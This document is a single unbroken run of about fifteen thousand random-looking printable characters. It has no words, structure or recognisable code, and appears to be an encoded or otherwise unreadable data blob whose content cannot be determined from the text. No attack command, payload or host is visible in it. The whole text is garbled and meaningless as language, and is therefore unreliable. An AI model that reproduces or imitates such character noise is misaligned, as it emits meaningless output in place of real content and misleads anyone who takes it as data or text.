N:p-tOC5USADuS+F-:ERW:E_t:^]I:AB;^hWrOVItd(fN:(Y{:Liz6LYC:2/X+SIkkf-fkf%oWAL]YiI|p26w:Yo(^Oo}:T+2_Tzy_YqIOB{4^7Yz:71+:_B6JS)n:D{p:2Qrz6V:5/;q4~^C5TLQ_zOtwdxtwdrI9thy~K(tndhzn2L/ei-DR1FxBzL(7d]&:K5y7K56TK2(DzxsY:(wDkqf:UL^~)F^U1FC}d:&sr](&dt}&AxN4z:|E)JITdL/]K:Cp)OwB)CBRu-TVS5oLxFWLThe}zFun1FtLdL]YpOi}iLon)J&+KF)]nOO-zLiY:5ECt5ruKLA41L5}DOR:z2fqzxUKtF:U1__;U2:C5^+&K]dtCFSLz]nrp_TW+JS@OLKU:Fs()54Y6;5:JW@E|XyE):dUJLxTiW}W5F~%zF}U:J|zdXzzt_i^K2)x9hx/i2K6J5zW4_FzJYC;z^F;1__W1XCDd/K2SiKn9%hAf{iNt^:^T@KSTiTNN%t6;V1Q:(dJ{YnFzxtCKx5RwxrSY_TW~x50r6o~nznB@BJJT65i|T1AuYWi|;12KE6iS;:(UKDFV%d+rBds2@{EY2+6:%{kY@t5IT)no%5K^r@A0TKw4VKuD65L}%Kn|^)%%_Ks{k1pL%R&;KtJ)hd4wz5^RK)IQn5R+_z(ukD2Vid0qV50i7t@Cx:WiKTQ@i:W7%1ET-:t{o+r6XyB2_DUY1rFrLIu7s+pqBrE@pDN5BrWqoWqJ)y-4S{dD~{t~d(z-V^|z%rf:X9Oy:hUNBI]5Brk2V:xusr6sKOI7Y)Dtoyf%^KN4Br]^|eQS;XDAIyEB5J^{Ah_2h~:6-wkfw|_6Lt7k@h_f4C^6ti:A&p4]]Y7]&+7E0O2E@FLu7{TQJyX]F9TT]irrrSr9/]rx_rDtrs_O+dwtC)rk_x4ySywtONDz6pD+fNwtCLCtrqrxJ)XtRBTJ{ESxihp+1yFDFnyV_xDrr5Y7-C9w4iDr;Ez/d):)Bs2WVs&t_)DO~ICN+YxKV6_A-^:0K%_q^;^dFe:0x2D]nADuD2:0}_2;f+x62X4w}SOXuq@C{24u5ID+_tDkq0Xy0iT_%yywi2rwkQs~Norx9s0wC)ru7Fr^56r]ksrE;orx)yWwBqwt&-4tTfDt4V4yYz4k;+s/0@5LRL:LRhiNRQV{^Q/{00xNT4Dfxf{L0)q{+h&p01@I}9e64p+Ir&+{5Cpf_@dRU;BL4ds:]wS604^1u2ID}^~f}2~Ir-)y4S_R}A6rrsNp0V(NqIWd4kUf}CJQ}};UD]w14AwtDrCfxN%{R2~f}@VQuprKuD]F5p)D4dD|5U51uRUfr&)drY&(^E2Dr@ypCK%DrB5DxFU27UkpuxCI@Ukrr6~F0J~Dr0spu07Du4_p@21D0CufLFx{u_qUrS~NxYn(r6ox@N/{@1{Nx%Ay}yNF]FrL4Nr{}YU)}yS(}zWRsW0D@k&Q4-Ifx&Yf0}FQsi&D^TBL4Ddps(E(@N(N/{h2AfLp^F4r4fh6_q&i&(Kn|N)B&f(AoN1J&f%/|I7%1tR1ByDT6Fwh;{Rw)f/rXIUXdp)T)yQ]|f9Ry:Cix(0A&(4d/UxU1|Q/(r-/oNq/rN:%-NOq1IOO(r~%-90O{;9{WQ_4/dytDyF2/I-utfVXry}^5z)pwfABwNY~-;N/{r)A)NExLrU_5fL0)FE4|IDo/p70tYwu4(RWC_~0DN}yzfA1D;Nt&F{EXFdoXuA^BNN-7q)qeyS7;YAt5h)I/uBV|fET1(AOwFdC%B6DtNy|/t]p;Kp:)puO&_fO&LoCWJBk|-|0D_;E|I(qrES:5L6t9Yd+%I;WwpqyrrR:Ie/d57wUSIruipru);Wt_)ruW+0tWxr]B5rw:z0T+216e-5CqVsS4F0W-Rs7-10kX%RKR&T(qewNUq42_A42e_s]4-4)&24BnI4OdF45EYozL:1Bfkw2Rq1S7Dwho9s&R-Ti}VX:eA1BX51L;esNdz4kTq1kRBTAA^1ydL06S|}W_YKyqrrBN70A09D]UAnV)4s~ByFC5ieeSU5u}C2Vd04~042uRD5IATKAx}w;6I4Ou2wSKYs]XU45{64|4t1BEJot|9whC)wO7KrkEe/Ok~1dO{shzoyt%oeJ+e09WrryBJrtz10w2h1)OFKC~rCfx}wy|u2-SxwAK70z~xC|Sdw/_XtL@@xYsL^ysCFX0{fL{o@D@{IpQ9QrQto+^)XQ^nxro4r;UV5(:&S{]J&F{QQyrCzQW^fqQN{%iNr{i]p74-B)K@+erqO;4VdhJfr{iI9KnFrQ:eL_5kVYFi}K5eiT1)SnsWhf4kf_nD]Qu~yF0sD74fq:Q+0ooV~I{VOrwEDrxRJYqn|r0hT;@2{r0JrpC/6wKiVeeKkY{_(J4@-hnE0/}E}7@@zNTKsY1Cs%o4Ee}&wQno~N%JrFsFV_{NYF4wI_1f~Y@4Ee%1o/}q|fu@:zrD]N-nAFreyFQyYQu^zR1)p%0|AfnJ]yrSheFzxo{/(N2x|I{_qNu@d/}zy+/{0}:JsKB_OX__/yTXFCK{i0YpV12UXT|rt9&(si6_7(e//BCU@C9%0exIh27po/es%9d2n/|9Qzho%9e9Q%q+VzhTh/E+O)7h_US9{)SoysWuWp;KO12Azh51xRL5;0F)ds_t^sdDWxfW%{r6BthDF0X)%eR{2WL9N/+)}5U:99r^_90fYeA1|dxseurhVh4)uX5Q)-CQ:Q1_/DoK96{7A077Co4QxQ+(u5@N5~:Vwp4RJ5Dh-r5ExxRW+%+eJJO0;ROCJWw|y@tyk~W4z;}C5@%0;x+w}s+BpLyQ;uU-fq9Vt%K7w2i5fwQYxFL7^TA4Y)NJ/RXuW4@+O;DYhoQe/q56d;z4pV&92O:TdT:4q1{f_^6}di9}{AB+:}DArOiUWd/B9hKudq|Tho%w^xO_K~w|FI1+w5::X7Xorwx{1q)F}V)]97AEwndkID74~7diy+zi^ReQ-yrF4y^|N^5Yt{AYns^UUqixE1:qdf;~I;4pp1rTTR+q{7EC|s_NX4J/~uqrB7ABwodDk;C)0:kk@&LT~kCfrCxSy_Oy{79NWp|iUhA9:+qhs^4;q9LDeI^f};}5NU(Rq1OB~C&J2|BFL0nLCB5d2DFz)u7qNh]BQ]|B0@^xDdVztpVz;{ph-^C)wAiiV9t]C++0YWSLS;&Ar6hi:F9xC66xiV%WpUWd9/}LLx)%wpoq)TdE;;p)xpV]B}T)kCq9OntAxxB^-DuOqxW{2iohXknzh6y5yLW{FX~~1iRswxnNyI|f:Wfp6AT+w4~sxQ%7C;|p0FIoW@efkhS~S:QBzxk&;-II@)kK0@0Atx/eh~iJ{q{o}~tL}hr9STTIIypE;fQQyA4(rsRsRE_ViCr9z_DUEo&QzVVAI}@fYYN~iAIxBfe42JJW^@/xw+k)r{@yp^OEuIA}TBs]u&zxhSV;](zEhui~f1%fE&:LIVdKRST]w|^]d9Xe]C2oY(K^~VTVO&U|]/Aku2~{i]Ep@|}2tq4)Bo%iz));Uo6}uhVD:E|0U&+x&(_O-Q/}tIrXCiSQ+C)dO+BBUL^h^22r;|Lu6}xxfCnq)(1I^iNWUkAJK2KrE]Kd;e0IiJY7|~+KYNfyCnUJX&owx96T]}I{RS;xR)pS}Bd|Si_iBV-XeNi:CKuKL;/JEV+tW:pIWEEsU~]Dp)seuW+p:^pOW9p1rT}1]BA0@6kU6@XxT|Ox:s+-xe/-kDq2NI+Br_Br546St)KJ^22d{0NI/x{V6J1)Jo2S}())7uYQEh%5UF+0J^/xqN4uQ/sE/69R/TV^7KeI)IypL}UE{9%y]|s6eqRd~;|wEQ%^hNNh^}{~{fhRoYO1n{|9W+Y{Rssdw+iUVSr]t}]pDnt7YCf|QhO/%dOWVAyzEW4@7nwx9Izx|6hR:eiet+Ws(f0BBOiz(6qKnVf%QQA%T;JXU2N1zC}~TFRVzB6_e&S5dVO&ir9fsRoxpy;qJXUUE1]qEB+&k6TqRh5zi~6(4w)7|t04~6h5nYhEydt2W~}6wW;wSfW6enVr-%fO(ewUtr;p(CSwuK{5dq/E+6Ox_e;@|TzeNDw]tdyruQBw(7{9~LpF;~B0C@-r~t{I(9En^z@9RRSK@Ip0C}L]~@}Cd-o~9ew{))Vd_BQD6hxd}nhnux&VIA]D}h-qdpYyI:%ezQyJ5~NEwTqCiouz1YpxJoLUx~(N+]6Q7+-hQFI{^@|6IX5d]Cznw/dr-RtJy6p%4OeRz+uDoW@ux4{B-TpneWd6Jp9uRYp4I|KU{K(]uuyorDpY/D~0Sdfp@9I;~9s0ShzL;w;LKu5qkp_Rh~6kWN}BS:e;W~wKr^R~~sd;}p{OwCEtB6+q/0CsTRzW}7DkzVBNDyYL/1p~z^iB@0B+yF)WErQEhuXr4AJIF9;EW|/;ruXUC4wDK-@h2&T(o|XBWniSD&wXnWe52+WCNRWF{dQpECBWdT6z{InO2TJDnKz:y:h]R6e%E9RNpW+EXXkF^Udr-+yuSpy/CzdE-|pn{/-k]fQ(wxk0-K02S:d4p6N;dK/tYNB~5OyI4usuJD(RuL0;IUoBSh/}zISBtKp;Y2e]Vfw|0VJ@QEUBuz_Bosq^ErWx:B9^FWBh_sr5/Y(rJA(qSIWnnOOYURF~+9_ykxeJk&97Duu+|p&CX&%5s{I-+tdSFy;O~04RLA5qO9Qi({::5kQS9xUNqrhh%XpDoK+SA)O7~iIR;10X^NOT]DyJpQIK9y5-A+O{)+:tNILOxe^pFTXLxxdE(5VONkdow}srQ9]_rK+{&|]nh)WTR)6):(46]t;2A+|{2|LfI~CxV|K_DYI5BkW%Du9NfR2r9VOt&0QISUBO}&iFX-y_yWhJq+xWBptzEr~6Ch:DOiVC:qOWUD^CY(E0t2uO1I]1;6-+TA(ru)n//1e|;oFU/}W:4oTh(tsn&N9UVfhBuR-~QqQUfUCXLwSOU-AUrzD0_u/I6yQeitfCrSqs%4RVyypNS;tDx-}{uxe0p5V^iIYt~_XA0X{ukSf}ipp^d5V}tzuw9R4ri2e5BeK9Dz9_r%h:pF6U;I]~7de~pUx0-@y2+f(nN0ei-4XC_+B^K0BYFitV(n_o&IwFkVVNDpd)zIk6AoO])K^XqrOQL9AuoRu1CKF|f/)NS)J;TdRrIXiKErKxNDE+1}%(Bdupo]N7ryx4{ww:K/_xQ^~WAW&nxCit9~JVr+euWe~KV4QY496E^)pB@7^+1rfNzBNt@oCDSIOIw_DE~hYDC/{fTBqfdOIEnFz]Ifr1Y|{o4USU;{u0_hB:q/eUCy6+pqdd~2yK(Q@sBTYQB4IDW]F5J]V(/J1k:&KxUDYp-}7t~ixw(5DBh:un~O(Tneh7rAO0es]Y|Oq02tthIhw9wtU9is1uw9@{+hC^CxAht6fyrf/z90NCT(B7zn4|oSNL:+~AXf6-R:pTLiunw_:h~kC0Ifkp]D;yoqwOnX+C4dKzi((6sdte&K~Do_I&Q:yShxBoD;rW9p7~{CR;O__kJSWN-Nf5u4J-A6uK^DFFr]D{{oVI:SrsEN+NwuR2&Sti7+4^%5s{O1L4A+5sXNLWt2:Vr9tskqF9E~r2sRi}%i/%IU:79f7BkL}@kEupF6-K^fBqyut9i@L}6oz@2KBziIz@Uft0UiiI{@)L6iuyQ-hDftrN@iCnEBFrWDrh)DI}4fA7Rh4xz0%-Ih^s-S@99N95O_ph1;]U~UQzCe~YdB-hR%zX0K/+_9+qyKU4JxWCW~7S7WKJJoBX%6~(CieV0%24)u{L{7QBh+Isz{9Dr5^S(+CtS01r1Q2Nhf{+0f4RzJyO0%q&)T/iuJd|7)i4AuunhL}TLfVJzLx;+5FrK^rn+~VfR9e:Aq0N/+yuQnzW~]Q~Vzq2Ox;Wwk{qxzQIYufp1~D](+^]RX0rDrUD_B]@r60^tTEE(7IBqe0p14RXQOn~+zT@(Y|S]x4eB67^]J_p]4fn(u92(_f:fU5kBJXJE(;6Iy+NU5W6Aio^(7X5r9CUy~R%reTXWy~+ht~^6EX/A7x7]%O2ASt;Bt+&u6~%U~%orwzkB~9LpeB:(ILR(:6^Af^BVr-C6k:zWINhBzopE2(uWz%u;rhou14VW(75IU~KWt5S(6RTU}sSW;J6Bt]-uXLUr~C0WBE7Io+~p-9S-Bd1r9_(dEx1fD%W+Q5tB@reERrx]nC0hi^56+^6p2A%rK)yW^5VdExw6zo7])&9Y+iyU5i)dz|)p9iudtB/h&e%E7]+hyQKf2xdUy+2pWNExkDu6y_Lu2)ThOL4w/VtEIk7|By2tACt@uxsfOWXXIp9_kwLrsWprw]-VoUF5W9^n-xRskUDIC9_nsfs-2V2f2C_^W++sqiA+TI&Nxw|6I6IXsuC2W6UXWi~%CCo@wdT/xC26s6:DoSz1-hE}ox9w97{2AySzEx{|Iwi1x9CYRU2LVYL+oS~pUkN9OkF(oxQ)WW2tkCWW&C9sO]nw}zWB-]A(]]f0Wk;EoyWS|+T1T7OKOCJ2]CSpiC~B0Co/-STikC0x+7Ix+VYfopD++StrW6D-nV5DufnrpC0J}kI0+CCyBSYo9x|fhS)&pquKAqttoqAo+617rk@|nuDJUxR^Iq^5nuR^ISVn+NA7n/TWLpJ97YrL2x~BE}RXdY9/+}~VV]JN:zkI46AS^yR{wBopt:VxzKAEYu&(%%Up%kU|@YWyE%UVe:Ui-dUx9(+)TQOTo(uRXWOtQO-L4%IJWUJ:eS+~fxUdLkUUpdUd)kIJ(kIJqxI_4%BhF:UU5%UUwnRTr(i|kBUzeLkwETituk-U^RS^}0+knOuE2(@^+^wLLd~N};I_+%]_u;~Qe(|t@N|w;DW4tNq:yxILw6i@NxU^~6-QyTVLUy+x1hJoSQpp+iI_KirLFE}]^I+JRdrF6YU-WKUOr@J:5iU_2KU%RDk_Ro+h;T&%K^Ud{%du)foD4:|BXD2B_WJ45~+k0p;YhnXS((Wz&uW(XA/BBLDiY__uhIodE@B-DxEpNX_q;6hd7Fr^)FU^prI^7Q)6+qtS91Y^YLf6|FDp+/ri6QiStN@EfE7B^pAddx):A|(q/:OStU4^)LCx7xeSzn7qW&E^qUJ^)wf:VEr:h7}i(i++5}AqkkDStXAh9SxB/0u^6%NzN+7Jn_-x6p7SRIsU|p-U1(nzA/i]dC]^pNe:dJSqdno^CKiq%S/^z1F^zip^O9fO)&+S/wA^STUi^}2E6fuzS^@^qLi^7|Q:A:%^AUX^AOu:)BBOtA_:7&E:CUq^VuhOz&J:VpIrrW7SEu~Ir7DrLWprrr]oxTrrru/%r7ozwhWVkho6+6O_yC-KeS+kiSniACE+/;^6)qJ@eVUKA;2{EOzEE:z^::h(E]}zJJ9{&hdoEp:@nF5:xFDIww@EtxD-kp4I9kyO%Yuy|)i]ti0{hy&QFuRy%T2&fs2Q}7Rh/&;~(n%&^pQo-s(5X{up%{/|0Esp9)7ORyfyQNWWyEuNon(:Du-WV1xS@5xxRe|ITW+qxWyzkeRE-sdt}6z;LBxuw6hR+L:~+ippzWApJ6;Vhz|uCRCInnIQyI6n)LSTU{F9z2Wz^Qu~BpT66tEBtUA^zFrdukSK4qz:uQ;^XtrNzOUtzAiLOBoN_tBtz+o@+pDUO0wukOo0@7r7/wL~oIJYdF~C-2NV5+0C)e96+q_0fe;{Y2L;Ww{7f]TyEs~KwuhW0;;4eyryt]}4upVe-IOp^Rx|QrRB:0:AIf-DdX(_~VNW2-{_Y|)L@4By{/D4A5)X2|N0}iD5feihs{YxEd6:sT|L2(I~|AW{TdppB}BkqBUY_yVx1fKh&F0J}^:O5}0]pwfsxVLy+prT&}/oRU6xkoLN4/0T5hC7X&224keW&-W&oWWhph;sq4Wtss+Nek/4(y(0|S]S@20x~VY-UUJJf{B(9xS]EIDOr;;EBBf}QU{prF5&OoOLDRFC+|4TnhND6eYBo02yo{Y-CCCod}nWpdrpTsA+zxd+f/}NBNI2Ar]AQQ%IXoqS}sqUY/IkVVz{JiAJ1w%iDh09T]&;]rBQpL}p0CqA4|ARo+khp&DLY:WDou~OO|no+%q&epp/k(y(7frE0xW-++&|U9Jqn@yE720ABpuNUiISAW6fxyJ:y29):Kd(%wVS((SyN+U~I4d&dxd5NsdCi+EWiyh0hiyK:+A;^V)JfA:2DV^qsoJ]22qAYf-^JE@^BIBN{qJqn~I{h-rNNxk4TO{%x/o04xWyywCz;FOW-_E@uo~z^CU%]tidW-otWq{huEw9d-BwRQ^u]kSVq_z^L^-|}izdpu64DD+4^~6y65eUO(zOtXD5CDLI~;-h:LeA)AeQ@|959KDB&~;wRRRQ49NKAA@:qAA|qd7^dzVrxWrDRrNk2VI(k~rLhFf~dO0{@@-t1RotNUW;FF%izi{pE~n/5r1J/%~w&9/Ry@EyRRq6WBEr90Ir~OCC{p-&VdOA@yi919JWAW@y|5e)d)+QB-@{~K}p(Ds~wU4f;xYy@JxW~{00s|phDWJ@F&%Jz&L(V)(wwoCDB0Cpex^DIp(6O;uBA5{NzJ(J&54ShuprJ-W]h}7eN7yBi%%u{CU5N}ueeFpskq(sesXO{T+TD0/K4&L1{-YouB]Nto|QBV%)h7zBC];{Y7sC-FYp6SLh9oUfV2EpLRhJifFX(f%QQWCik)0C/(9@XTO65FIV;R_xUK+w5f}q}XWExCB;6pIU/iEnnf}rx_o5^^qX]9nw}ru;W1^OVES~udyd7RO~pf&wTB44_nwF2DxB_ieefNpx4JsEU6]LU5u;@/9I_ow^DBkLJhXESS{uoxd~5&&_WVCWD:i{~J&:zIyA~7+kB19sXh0wS&O0;N5(U/IpiKE;-+VKEprISI9s|kU41f_Vz%f&eEVworRp0LyBLoS{uSUL(nAzuLqBBKTq|iW;-6]kU%&6OI4|Cu4%:L)yw9W-Y{dCw;%DRrfSQ|-W|/u)L_5V1s_@;fSCtoys{I|T:9-iNwWEYw)wIey5yh}E~T(Ewx:YXLdBF/T4-;nE;|7kBW+5TqkLts0{zEUDSqp{ST0q6z]4A~x(%E-Jity0ItCx/i^~~6otpr~6@6wQu~EnTS4;Cy6X2hr(rWWAFAkx9xXWE;|-kt1z1RoxoOBfx];dx@d4|ue90I(yS~hx9pUsLxrkhE/oChI+uA;2OJ|ACBr-hOqet90TDTifUJn;YnrnVJxWtBd)9hKhy:E+7F+NA^OIoY&F+6o~6i}__~wJ;BE0A5%CtRDq6^t{Lue@;;)ShBE^UrsxxY{+DDrI@4sp]y(ri(k-FN|BWCQDE~4(0Kzw]huNJD;yp16RORKt%D-QW7UO%)h-Nx:^]dpTnVFBYD6h1N^{-0e%wxW^%huAxLzh/seSwqzRs6eILQzROF(}DnW-W9:BA)hA}OhCErues_BWuWy^6rSxd~|wpf~u%]iS-SfSzAew:z(}S:I:+yICzR+IkynVC^_4-_^}K-KYs(o)LqpO{IyBpk1UCSkzi_F^SJ:KJeVpSAE^&IyRDdrkfy(6]WeW9kpoD5t~x|Tq9DKzTXXVsD9&~z@EUqWwQ+zn42VLNYt^oSu|4wsXqd0h/zfs1N-KShB&Lr0z2IXJyR6r;O(Et(qU9T:t59Ufqh4D0_QiqQ6AorUpr_+dkkNW%w&6^|UsB25Jd~]&^WAB5T]BeuUEynru7;xD5VzS|sr-1%zEk-KX/sFnzW%~;-Ix{9rq}CIqiye-A_^w(:Rd1;E4Ww|dUU~]|fn_qI+6Y:I7CF~Uioo||f:|sIu5Ep4oxEWr-uyxQ7)D^{yt}usr^f~wo7~uCkXy-/:1@dppL9h-K]E@-U~tu@DLtA()KSIf1%(LOzd+4C66iAOz:Dp^pKsWXIJWek4;KD/iDh/0z0XXf4KQpN;-ktCxryXirS6OyiWL5;~{-{@YTEdTRCiQ1O9~U0{fF;zOp9k6N)T@FFw_|N+WqXfIn1hYY|0KB}DDp;h7/Ao-0dEEdz+wpI0D]OVx;FdD~N:Xftr7yofNw^:YD&e:A;zihKk_Y~oR2;A7&4XpwD/4D/1JLL&t&krpUike2hd-&Tu6JY59LCY}0dI7TJRw|6J)XYz5SiuFxVJ@V-};fx_Jo|CBp^]]BIi4UtN5T00~URL1UVCs57L{K;qyOBJ^~VND-hV{zY:r5r~i2~VEx{Rwo_R{S6Xs&XAO{R9iYy49RRDzezirxW)nrwJd]N)IyVLwA56^@4DLe~OLwIu;-TRy6kouxNxdT@qCXUXBR6EC1XNeFCr-C2~RAYiOe@p}Rx+~hqpEkqr6s61x(tt5C1K5s%KWJ0(]DpsFDyYCprO@|12I+pYR]qts-9^yu6WYQQ5Q%N;+p%NC9QR:uUTWS2J:Un0X4eh%1-9eq65-R0(U~^e{@tEEFy//wCsq%{n^Kn-;t(d{p7FnYfBXCydOF;Ft5/(hz02L-hCWurux(6x@N+6JV|1@&udo)5~FJ6Ii2wAu0-CY]L}St0pV^^T&%h%(VrFSiC4NkeWd~/xqr1(e7Iy(+L796Is7U]^hFnQ2o0_)~R%%WC6wtsTkW(W6Cy90yDAJO0Wyq%eC9DU_IoheURsTL1h5XN17q+{|_+@yO@J)+|t|2/(UOV/SeO{fXhArBuyA)60ro:JYrsRyo^ArS^nu}S6utn0N^L2]D0BEr7{A&wXfhk{U&hhuRRV~2YhBnF+r~pprT9)f{TC(WWJh2WU-k-UrIu^u+qu]pp@-r0Nt/9/2p~{@I)fXSy%Wi;sN~w;I9NYhs(s~h75e|7Xw&(o~p|i9DrJY&V_{EAUOhErfhW&XIYU_u(qx^|@]D-rzOyhf4xDIWtkUqxr6OpkDoy;_wE0VifIRWx~+oUC{~E}Q&esE@|x;^Ys@OYTw}p(u2UQx]EiAopLXsyiLWVx+W7unwr~Ox&^sB7oVpk(iIp%s]p{0I+4I^AuJ0d&E~r;+9+Jwh-no@eE:-iE%wx]rOfyN|hAUOE]6-hYQVi~}Deen&w9XIrnO0hqO6xxD6fVqoxkX-hLUWyk6rrzyp(EV6x-QIhoOrCi~hp|&rU^t9p&1oB~1oYo;W)9hkxxUop2%p/sU_N04W]p]wDx+wEr4TRhw4J6EWnx]2pO;9q2@+IVe0pkyu{S]DW-J|(T-rEIdV~oAe{rWuLW|rpD0@N07BWp}tIWV:N~uzqs7z{}{Df-LtykAsA4B0DE{xd]-wA|kQf-DS@|@-Or^COwKKL|oJo-uXkr2id9usku}pu}hpo9r7n-(SROY%}sXWnpr/6VR_NoKEp9DfqoE)QsEwrrreIrE_LTD46uwtWOQzADp;I-/QDA^d_Wq{oB@rL^eQoxR/IrNkok^Jh&p%US6LT+uiTE6D;uu+f0QsAs0;(IB-_-&~JSWfxIu{Sk/r;]wQBnzxdBOX:-DiOoD;Vu;LN4n0@e{6y/q}w+Y|WJd|9yh]w{YNe%Sr^p^BtIhk+Jp~tWuyE~xd9tURV~Iu|XSrD|xtSL]/qNh-y-VwnJYA6W-9~f-piwyeF2^e6F];/)rL9Ir6Ek]FW/r9REN%:VpuD]N4ID-})w^]ArhNV]6&Sp6&RDNYf6^tQ{(VNurk|1(QoDk-D46-nyS@t/S9T)6i4)h}TfkYrC;|x{f~;(q{_Xf(qL^xs(6U2~Snpnr~O@S~YtA{)(f&-yIx];uy+Cue%C~XDiqprS-WzE(w@zYA(9W-N0ASi+N;L^NNt1rVFDp6dC]Yt0rhArNCuQq4nCUJ4%^VCdifqChXVBhOqFp{D|q:YU2/]F@Ur/h@ed~hh5n-2Sr:yyn-~+TICWLni1URh4BIr7tUxu92SQs-C&EV;VE0xuRwx@9Er6(V-q4dJ~7Drr]prL_TrN0Jwr}:qT{]Oo}}zkSROYAq&L@r|SVkU9n0|-0RN(]Ju6~D6iSph-0EEx9r-o5&hy1JIksn6:J}+:o+O@Y6Ie42Y~1xEeB@I4Jzf)BD9:|D]xYTz&oUJ+ndknJD2S|xSC0iC|(iS1;RE2V}(WBr)urs6uL&J7(4)yXkJA)zyiwC2RR~:s;&Unr-Eu1iJ4~pq17oW)7W7DhExwu|7XV-7&r:J07q~K7]Uyedri~puO{6^0)Dux^S]_U&(KL|/@2:}Jw)@p;X^EW}_z6TUB%_%I(o(zDU%VnETW_ByJKTyun]S|@f%:2{Yhztk|6k6UKwS+1wf~;Npz5e@])ILdiQ}Dh)uzB6zzFsU:Ff;qhd;pX]~sTwp]YY^dLhuOuhruuS;pWJ-u2Vx6tE_:6WBr4^zp0}U-/2U+X~k2qyAI0edIwuiIWSIwNS%Uu/:h{%fp0Q}OJ%xJ]:WU@_YdUsJ1W4pnki@6R:0I;:U:S1Uw^XD~5Q^5BXoOr5@|Kq(J6;ptw|:zOBLIkE6r6_;J{eis-6K]Y{@:BpqKBUD~kY_Ik}zSU&@CkYdIEJ{]~/Srtx-uu2^J0:%T69(69SNseN^XQB_4qdKF+J)NzI}7:hUkOEn(J7Rh^OC%UFBO6OLEpI04ioC2:Lr^-KuF]i4-zC9JqquNVCUWBfVh_1L}kS4O6-Of:iwSVux|Li|zi:;5uDUoLWWfh1wR_WhKu&f:_q]7FROTSnrO:5(~F6YDdyI4rtOTSWInrw-Br}d@k+|)Lrp/_ONfOL0JdowBih:spWqfYI}eWxt/xeAsy]E2:_{4J|;9;/)Y^4Us^04Czwx4iowfkpd)Jrk:+xN&60:DL+Lxd1wEDiK/erO|Oz:Sk:x2;DFf]zU+L]kikxd;F1&J~L0]B/R|~-]K]@T^(~O~^d_YJRt+xs9_YU9CEr_Kis74w/uxK4Ez|^XswUOrY~2(fKLJ]uhk2u5x%tXL0+)_tdSNzp9QDK2VIzSd^]_r&nu/Y5R+p&2BQ}h7D&2zI5x]DLOD{z-e}9h9F+riNU9fh~ip@{R5thpxCnhS;z2S;B_4u+ECV~E2pWXN1-DA2BJ]/EhT7@yBdUf6rwX(@5fh4|2T]wxTeUy)CrFneSiwr4p}RyJF@)F]{yA-^5_EVLS9KSd7w9({KJRr1UR9d+pKq]]0-DwIxu2ELD&_})Tquy7FxETI}:_]R{5+&05^/EWVyyE|}D)R5~_^5yRL)LD+wD5}L2Fh9W9rw9d0Dz7W)I~~nyXepnxyFkTzxJ4~]Iu&6t/4pYLoWYy&T4Bt}VK2kO;&+9xnAh0t7pYoFw7yq)4yVQ9tBF@KT(N);dq:+NKk0;;-B4i9oEz(LFd1%R|9Qk@Kz-|z;e-:01%{ByVLQBNhuh0niN0xBt7yDdeI2]Vr6EETL_yhyKLzJ^iopQxAh/o]ke0o9oSREhQC9;qKF&;pi1hWtKp1@+Ct9r@+/9QK&)T1Qq;:-DED-^0tf|d(L&yL~}IA;0%dd5Y]%p|yV_Vu7XUzo]/(5n6QBe]WV&~T92Tq/|~zR2TLB1%Qxki{r]|EqzhRSA1IiN0E;7FN]Ts(-OT-uRT+o2yfWDLADITo79k0R5+04x~]}(uzwIuf;;Ve/WFEw|NU@5;2@q;}sw+Dhk]%xBW(F7|qd^+Lrr;VrxRueV-h@J)U:EQQX+h-u7pOwd4VSNKKW7|wR4yK7ALuT]L@s]nS5A%%LL/0XeR2:TU:sthSLyJ|d~xNTBXJuwAFFq(1s(SVr54XC(~@OWY]0iWQ0t]Qk@ddF1+_Uh@~hyQT^QSoe-64DWNtsx+5htkwLr]rx+XdVsS@eUKsT0-|w7+JrwrIrrrUrww+rx/QrI(Nipsy_L|Ns+nCUS4V2ph4x_VKsAJ(@I;9;OAesAKy:p_BTL;2_T_U4tyYi;dR@}zVw~&WWJAXkK4]s66SrREFTyz5Ky(AREtTW|T{BwTx)/|x7Q(xN-CF}F^f/-(&etE&htX)eIyYxyXUWNC;RfXi&o(|A(IeyQsou5rX2Nq]t;-4^pXf0)q7%15_-1oEsN4oqDR;sAuS;1_V|%2WiTuN_K5(;44F%AL4Az}6|Du451@0xyAf%AN)Xoo|0EdRCfxknFoLLFD~y4yiO%K]D)s)iuh14SC|~%XytEfXIn4~Op|9UtV+xNxRR~X|~QJY]QsC]{nEE%^SJ_D}AYKqE;r9Qpr~dp^LKBrDxIrss5)OFKfoq50+WAn:Wyx)6%UW{^n_e:SWyr@}Cy&R|_n2x_Lst_0wS)nnYuW|uz0|sDoV(44FO4oJ0:KWrYKE)TSO7;/%z6k6y0:|p4sL7||kRw:IhLq^R4JQp(SfeS2)Y;&yNW)_|T2L6EerIVrrwow-xq/prVLNK55J5KCF%YwV:IK6]~:1pn-0}h|:6;pkK1X_X:nF5k:(Je-r|we_EV/Fuq1fu4&FU4/6p9yV&W_6C~2p-^ffD%UuBrpD6C{;f/2_s9t;6xC_Cp{T+nT;pqf5DsYYKyr9zuQ&94{{sF&p6y4Y^+|N;wONn6hYIqKw]{Q_:wV_J/Ir9JirEVSr-xe/xDe2n&/:hCY({t2n&hKXxNLW;-A^ntN)iOuUkY%1^197W(//E&e_7+Ch-Wrd/N|2oJIr]n:QRSy%W2sFET4{rOz7%DzioRrLLX6@/4L-Ek+V}f76&C6AuLCLx{6JN2(7XCA65XX}5wit/-n6RV~@1X/q2}%6oWoeO9w0w|KOs}5;ny5QKh)~O4/6F)xV%/X-15UL{ehfJ4QSAdCzE7B]4{%DFeRf1RWE/s9QQ6Vd60dzEVz(r91:oWB276r/|Thi/&zxKDtO^YLKW+r~LCDeXON0qy0@R6pLu^62u6pE@qYr&Uiq/wr4xi^/1sCEsXQY1CkrEWID{r7oV]wD{Vr0yBC~dWSrrn+CIkeBQe7D-kAn}&^Ci&i0LhW|k2yV@::OBRh2%_5d@JhIY@F16o)I]/JBLQed9rD{N/NyY)up_Y9~s/+y1;+Nt|}xiXADXUxs/N2fOtuC~h+py~E&/2]K%Xuw&FKK{KK01T{e)s%e2K%/4Q/X{rrDO(itupIu0WK/}uL1uheEyy/TrDz]r9pI0{DxhIOzkCu2pd]~|d0k/C2DL)DeR~Lx9xuh-&hXT~z&e^2DEw)p1UYdk2_J0nu4|iYAWf_JSBrurxD;LeWSBo9B]xJ+iiJiAeY6|4Uyx-z]z^BzAdUihVOA+OIR~iqdXFh]FFY^E]f_R-LE5hK_tfF;RzL@CArqX1yQC)2@A//95iq5f];Be215q4hK{YX(LBy@XY4t^4n{%poTVLR1w0IOBNi-7;N0B9TO0Ye)1i;eWe/{q{WSViAtf~JtSNe&7VtWI4:9x7y-A9J|u|JF9WpJd%YqJ(:WB0dd-x-]wJxfU7^1hK]UA@txFVKQx;IX_9)AL{)TY{e~